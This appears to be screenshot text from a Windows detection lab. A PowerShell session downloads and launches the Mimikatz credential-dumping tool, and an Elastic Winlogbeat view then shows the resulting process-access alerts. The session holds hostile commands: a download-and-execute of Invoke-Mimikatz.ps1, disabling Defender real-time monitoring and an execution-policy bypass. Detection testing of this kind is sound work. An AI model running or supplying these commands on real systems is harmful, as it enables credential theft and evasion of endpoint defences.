 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # Download the ZIP again
>> iwr -Uri "https://github.com/gentilkiwi/mimikatz/releases/latest/download/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
>>
>> # Delete old extraction (if any)
>> Remove-Item -Path "$env:TEMP\mimikatz" -Recurse -Force -ErrorAction SilentlyContinue
>>
>> # Extract to TEMP
>> Expand-Archive -Path "$env:TEMP\mimikatz.zip" -DestinationPath "$env:TEMP\mimikatz" -Force
>>
>> # Navigate to the correct folder
>> cd "$env:TEMP\mimikatz\x64"  # Use \Win32 for 32-bit systems
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> Unblock-File -Path .\mimikatz.exe
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> Set-ExecutionPolicy Bypass -Scope Process -Force
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> .\mimikatz.exe
.\mimikatz.exe : The term '.\mimikatz.exe' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ .\mimikatz.exe
+ ~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (.\mimikatz.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # Run in Admin PowerShell
>> Set-ExecutionPolicy Bypass -Scope Process -Force
>> iex (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1")
>> Invoke-Mimikatz
At line:1 char:1
+ # Run in Admin PowerShell
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # CORRECT download command
>> iwr -Uri "https://github.com/gentilkiwi/mimikatz/releases/latest/download/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # Remove old files
>> Remove-Item -Path "$env:TEMP\mimikatz" -Recurse -Force -ErrorAction SilentlyContinue
>>
>> # Extract
>> Expand-Archive -Path "$env:TEMP\mimikatz.zip" -DestinationPath "$env:TEMP\mimikatz" -Force
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> cd "$env:TEMP\mimikatz\x64"
>> Unblock-File -Path .\mimikatz.exe
>> Set-ExecutionPolicy Bypass -Scope Process -Force
>> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Type here to search
ENG
12:37
30-05-2025
8
Discover - Elastic
winlogbeat-deployment.kb.us-east-2.aws.elastic-cloud.com/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now-15m,to:now))&_a=(breakdownField:log.level,columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dataView),filters:!(),int...
D
Deployment
/ Discover
MA
Observability
Overview
Discover
Dashboards
Alerts
Cases
SLOs
AI Assistant
Applications
Infrastructure
Machine learning
Other tools
Add data
Developer tools
Management
Try ES|QL
Data sets
Inspect
Alerts
Save
Data view
winlogbeat-*
event.code:"10"
Last 15 minutes
Refresh
Search field names
0
Available fields
504
Empty fields
1224
Meta fields
4
Add a field
Auto interval
Breakdown by log.level
25
20
15
10
5
0
12:22 12:23 12:24 12:25 12:26 12:27 12:28 12:29 12:30 12:31 12:32 12:33 12:34 12:35 12:36
May 30, 2025
information
May 30, 2025 @ 12:22:09.728 - May 30, 2025 @ 12:37:09.728 (interval: Auto - 30 seconds)
Documents (22)
Patterns
Field statistics
Sort fields 1
@timestamp
Summary
May 30, 2025 @ 12:35:07.778
desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744
desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744
desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744
desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744
desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744
desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744
desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744
desktop-t9qdanu
Process accessed:
Rows per page: 100
1
Type here to search
12:37
30-05-2025